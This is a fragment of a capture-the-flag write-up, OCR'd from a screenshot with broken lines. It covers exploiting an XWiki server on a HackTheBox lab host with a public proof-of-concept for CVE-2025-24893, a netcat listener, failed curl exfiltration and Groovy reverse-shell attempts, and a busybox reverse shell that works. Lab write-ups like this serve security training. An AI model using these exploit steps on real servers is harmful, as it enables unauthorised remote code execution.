
nc 
-lnvp
 443

python3 POC-CVE-2025-24893.py 
-t
 http://wiki.e
This doesn't work… I then tried to do some exfiltration of
data instead, trying to pass ls trough TCP or even HTTP
using
but nothing works, this is weird, it is a Linux
curl
machine but the commands don't seem to work, I also tried
directly running a Groovy reverse shell via Burp using the
method used in the PoC but no luck.
After thinking a bit and looking at other options, I tried the
busybox revshell:
python3 POC-CVE-2025-24893.py 
-t
 http://wiki.e
# [*] Attacking http://wiki.editor.htb/
# [*] Injecting the payload:
# http://wiki.editor.htb/xwiki/bin/get/Main/So
# [*] Command executed